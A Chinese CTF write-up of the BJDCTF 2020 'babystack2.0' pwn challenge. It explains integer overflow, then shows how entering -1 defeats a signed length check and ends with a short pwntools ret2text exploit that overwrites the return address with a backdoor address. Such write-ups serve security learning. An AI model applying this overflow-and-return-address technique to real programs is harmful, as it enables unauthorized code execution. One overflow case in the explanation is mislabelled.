第一次遇见整数溢出的题目,值得记录一下(虽然这里的整数溢出很简单

目录

前言

一、整数溢出

二、解题思路



1.ELF/checksec查看保护

2.IDA反汇编

3.整数溢出

4.exp编写

总结

前言

整数溢出漏洞——对于有/无符号数,长/短位宽转换时机器码的变换策略所指。

一、整数溢出

整数溢出

如果一个整数用来计算一些敏感数值,如缓冲区大小或数值索引,就会产生潜在的危险。通常情况下,整数溢出并没有改写额外的内存,不会直接导致任意代码执行,但是它会导致

栈溢出和堆溢出,而后两者都会导致任意代码执行。由于整数溢出发生之后,很难被立即察觉,比较难用一个有效的方法去判断是否出现或者可能出现整数溢出。整数的计算

计算机并不能存储无限大的整数,计算机中的整数类型代表的数值只是自然数的一个子集。

数据类型 字节数(16位) 字节数(32位) 字节数(64位) 取值范围(32位)(10进制) 取值范围(32位)(16进制) byte 1 1 1 -128 ~ 127 0x00 ~ 0xFF char 1 1 1 -128 ~ 127 0x00 ~ 0xFF int 2 4 4 -2,147,483,648 ~ 2,147,483,647 0xFFFFFFFF ~ 0x80000000(-0)

0x00000000(+0) ~ 0x7FFFFFFFunsigned int 2 4 4 0 ~ 4,294,967,295 0x00000000 ~ 0xFFFFFFFF float 4 4 8 3.4E +/- 38(7 digits) double 8 8 8 1.7E +/- 308(15 digits) 异常情况

关于整数的异常情况主要有三种:

- 溢出,只有有符号数才会发生溢出。有符号数的最高位表示符号,在两正或两负相加时,有可能改变符号位的值,产生溢出。

溢出标志OF可检测有符号数的溢出;- 回绕,无符号数0减1时会变成最大的数,如1字节的无符号数会变为255,而255加1会变成最小数0。

进位标志CF可检测无符号数的回绕;- 截断,将一个较大宽度的数存入一个宽度小的操作数中,

高位发生截断。或者说计算机中有4种溢出情况,以32位整数为例。

- 无符号上溢:无符号数0xFFFFFFFF加1变为0的情况。

- 无符号下溢:无符号数0减去1变为0xFFFFFFFF的情况。

- 有符号上溢:有符号数正数0x7FFFFFFF加1变为负数0x80000000,即十进制-2147483648的情况。

- 无符号下溢:有符号负数0x80000000减去1变为正数0x7FFFFFFF的情况。

整数溢出漏洞利用

整数溢出要配合其他类型的缺陷才能有用,不像栈溢出等内存破坏可以直接通过覆盖内存进行利用,常常需要进行一定转换才能溢出。常见的转换方式有两种。

- 整数溢出转换成缓冲区溢出

整数溢出可以将一个很小的数突变成很大的数。比如,无符号下溢可以将一个表示缓冲区大小的较小的数通过减法变成一个超大的整数,导致缓冲区溢出。

另一种情况是通过输入负数的办法来绕过一些长度检查,如一些程序会使用有符号数字表示长度,那么就可以使用负数来绕过长度上限检查。而大多数系统API使用无符号数来表示长度,此时负数就会变成超大的正数导致溢出。- 整数溢出转数组越界

在C语言中,数组索引的操作只是简单地将数组指针加上索引来实现,并不会检查边界。因此,很大的索引会访问到数组后的数据,如果索引是负数,那么还会访问到数组之前的内存。

在数组索引的过程中,数组索引还要乘以数组元素的长度来计算元素的实际地址。以int类型数组为例,数组索引需要乘以4来计算偏移。假如通过传入负数来绕过边界检查,那么正常情况下只能访问数组之前的内存。但由于索引会被乘以 4,那么依然可以索引数组后的数据甚至整个内存空间。例如,想要索引数组后0x1000字节处的内容,只需要传入负数-2147482624,该值用十六进制数表示为0x80000400,再乘以元素长度4后,由于无符号整数上溢结果,即为0x00001000。可以看到,与整数溢出转缓冲区溢出相比,数组越界更容易利用。整数溢出https://www.cnblogs.com/darkcyan/p/16306448.html

二、解题思路

1.ELF/checksec查看保护

![【PWN · IntegerOverflow & ret2text】[BJDCTF 2020]babystack2.0](https://imgs.yssmx.com/Uploads/2023/05/460972-1.png)

2.IDA反汇编

![【PWN · IntegerOverflow & ret2text】[BJDCTF 2020]babystack2.0](https://imgs.yssmx.com/Uploads/2023/05/460972-2.png)

阅读后大意:输入数字,如果大于10,退出;否则读取数据——read存在栈溢出漏洞

问题就是read的输入长度需要“小于10”才可以执行——明面上是这样的。

3.整数溢出

这里对nbytes做出了限制,有没有一种可能,nbytes<10且足够长呢?整数溢出

这里关注到nbytes的类型是无符号整型,并且在比较代码,贴心地进行了(int)强制类型转换为有符号数——存在整数溢出。

我们可以输入-1——机器码对应的无符号数非常大,然而被转换成有符号数时,足够小 这样是不是就满足我们上面的要求了呢?

![【PWN · IntegerOverflow & ret2text】[BJDCTF 2020]babystack2.0](https://imgs.yssmx.com/Uploads/2023/05/460972-3.png)

在这之后就是最最基本的ret2text了!【PWN · ret2text】——[CTFHub]ret2text_ctfhub ret2text_Mr_Fmnwon的博客-CSDN博客

4.exp编写

确定了基本的模式——

首先输入-1(或其他负数/大正数,-1简单),然后开始ret2text文章来源:https://www.toymoban.com/news/detail-460972.html

from pwn import *

context(os="linux",arch="amd64",log_level="debug")

io=remote(...)

backdoor=0x400726

io.sendlineafter("length of your name:","-1")

payload=b'a'*0x18+p64(backdoor)

io.sendlineafter("name?",payload)

io.interactive()总结

整数溢出一般与其他堆栈溢出相结合,然而其中的内容其实远不止这些,还需要深层次刷题,进一步掌握了解整数溢出。文章来源地址https://www.toymoban.com/news/detail-460972.html

到了这里,关于【PWN · IntegerOverflow & ret2text】[BJDCTF 2020]babystack2.0的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![[BJDCTF2020]ZJCTF,不过如此 preg_replace /e模式漏洞](https://imgs.yssmx.com/Uploads/2024/02/705500-1.png)